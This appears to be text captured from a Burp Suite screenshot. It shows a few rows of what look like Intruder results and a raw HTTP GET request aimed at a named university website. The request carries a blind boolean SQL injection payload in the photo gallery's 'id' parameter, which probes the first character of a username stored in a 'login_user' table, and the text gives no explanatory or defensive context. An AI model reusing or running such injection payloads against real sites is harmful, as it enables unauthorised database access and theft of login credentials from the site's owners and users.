 65 96 200 47680
66 97 200 48436
67 98 200 47680
68 99 200 47680
Request Response
Raw Params Headers Hex
GET
/photo-gallery.php?id=1%27%20and%20(select%20ascii(substring((select%20username%20from%20login_user%20limit%200,1),1,1))=97)%20and
%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1